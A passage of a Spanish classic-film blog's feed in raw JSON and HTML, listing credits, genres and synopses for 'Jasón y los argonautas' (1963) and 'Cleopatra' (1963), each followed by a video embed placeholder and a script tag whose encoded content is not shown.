itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Don%20Chaffey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Chaffey\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Chaffey\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJan Read,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBeverley Cross\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBernard Herrmann\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilkie Cooper\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Todd%20Armstrong\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETodd Armstrong\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nancy%20Kovack\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENancy Kovack\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gary%20Raymond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGary Raymond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Gwynn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Gwynn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Naismith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaurence Naismith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Niall%20MacGinnis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENiall MacGinnis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Douglas%20Wilmer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDouglas Wilmer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Honor%20Blackman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHonor Blackman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patrick%20Troughton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatrick Troughton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nigel%20Green\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENigel Green\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción Reino Unido-Estados Unidos;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938207\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMitología\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195438\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntigua Grecia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=454120\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EStop Motion\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJasón ha profetizado dejar el trono a Tesalia. Pero Pelias le dice que viaje a Colchis, y él sigue su consejo navegando durante muchos días con los Argonautas hasta Grecia. Pero en su viaje se enfrentará con gigantes de bronce y toda serie de monstruos, aunque ellos tenían la protección de Hera, reina de los dioses\u003C\/dd\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"07b02207602203a02206404306f06306a06704206304705404804402207d\" style=\"height: 450px; width: 853px;\"\u003E\n\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7282347680580987670\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/jason-y-los-argonautas-1963-mkv.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7282347680580987670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7282347680580987670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/jason-y-los-argonautas-1963-mkv.html","title":"Jasón y los argonautas (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5KntAnBR3ZfMbGSQC1Y_wjbKLQWABqjbzeqI8xXOk-qiDSnEeY_3ozY2ZsbAXiIGw5gcgEsliWIg_5g8LxEVRUq18lP-TLrYUqR7-qkS2EogbEGRO2oLURTk6O9yenw5BSCEybMWI3aZ\/s72-c\/81NqUwE2N9L._SL1400_.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5580679663286652872"},"published":{"$t":"2025-03-04T18:22:00.000+01:00"},"updated":{"$t":"2025-03-04T18:22:35.528+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antigua Roma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antiguo Egipto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biográfico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine épico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"}],"title":{"type":"text","$t":"Cleopatra (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGP8tE-Uo80cd1sYhAHmNSRC1SZlhCdRCz-Yy61NGaeLksr0WxLdMrRoS9KVVkRjdZ1-_U94r0bh7T8wV_wC_COzioMVVbqNf9cXbcNMelo6OvnFuHcmhzZs9OWxIkxh9upwneCByqT5u9kG2BaHIEK_DHY5room_IfI7-HHJD1QND7W7ytXgZfrX76g\/s887\/cleopatra_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"591\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGP8tE-Uo80cd1sYhAHmNSRC1SZlhCdRCz-Yy61NGaeLksr0WxLdMrRoS9KVVkRjdZ1-_U94r0bh7T8wV_wC_COzioMVVbqNf9cXbcNMelo6OvnFuHcmhzZs9OWxIkxh9upwneCByqT5u9kG2BaHIEK_DHY5room_IfI7-HHJD1QND7W7ytXgZfrX76g\/s320\/cleopatra_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECleopatra\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E243 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Joseph%20L.%20Mankiewicz\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joseph L. Mankiewicz\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoseph L. Mankiewicz\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJoseph L. Mankiewicz,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERanald MacDougall,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ESidney Buchman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlex North\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELeon Shamroy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Burton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Burton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rex%20Harrison\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERex Harrison\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roddy%20McDowall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoddy McDowall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Landau\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Landau\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pamela%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPamela Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Cole\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Cole\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hume%20Cronyn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHume Cronyn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cesare%20Danova\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECesare Danova\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kenneth%20Haigh\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKenneth Haigh\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Stephens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Stephens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margaret%20Lee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargaret Lee\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th-Century-Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=345640\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBiográfico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=246278\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntiguo Egipto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=414531\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntigua Roma\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=465968\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine épico\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl victorioso general Julio César se ve obligado a visitar Egipto para evitar la guerra civil provocada por la falta de entendimiento entre Cleopatra y su hermano Tolomeo, que comparten el poder en Egipto. César, cautivado por la inteligencia y belleza de la joven, la proclama reina indiscutible de Egipto, y tras el nacimiento de su hijo, Cesarión, la convierte en su esposa\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204506205703604903903107a07604e06605502207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5580679663286652872\/comments\/default","title":"Enviar 